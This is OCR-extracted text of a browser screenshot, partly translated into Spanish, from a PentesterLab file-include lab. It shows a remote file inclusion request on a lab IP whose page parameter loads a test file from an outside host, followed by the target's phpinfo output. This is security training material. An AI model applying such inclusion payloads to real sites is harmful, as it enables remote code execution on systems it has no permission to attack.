 PentesterLab »Web para
[PentesterLab] PentesterL
(56) Ejemplos File Include
https://assets.pentesterla
192.168.1.24/fileincl/example1.php?page=https://assets.pentesterlab.com/test_include.txt
Facebook
AF
Anime Online - Anim
(53) Backdoor Indete
[PentesterLab]
seri_core
series
varios
Download Windows
parcila
YouTube
PentesterLab.com
Casa
Versión PHP 5.3.3-7 + squeeze15
php
Sistema
Linux debian 2.6.32-5-686 # 1 SMP vie 10 de mayo 08:33:48 UTC 2013 i686
La fecha de construcción
4 de marzo de 2013 14:02:50
API del servidor
Apache 2.0 Handler
Soporte de directorio
virtual
discapacitado
Ruta del archivo de
configuración (php.ini)
/ etc / php5 / apache2
Archivo de configuración
cargada
/etc/php5/apache2/php.ini
Escanee este directorio
para archivos .ini
adicionales
/etc/php5/apache2/conf.d
Archivos .ini adicionales
analizados
/etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini,
/etc/php5/apache2/conf.d/mysqli.ini, / etc / php5 / apache2 / conf.d / pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API
20090626
Extensión de PHP
20090626
Extensión Zend
220090626
Zend Extension Build
API220090626, NTS
Extensión PHP
API20090626, NTS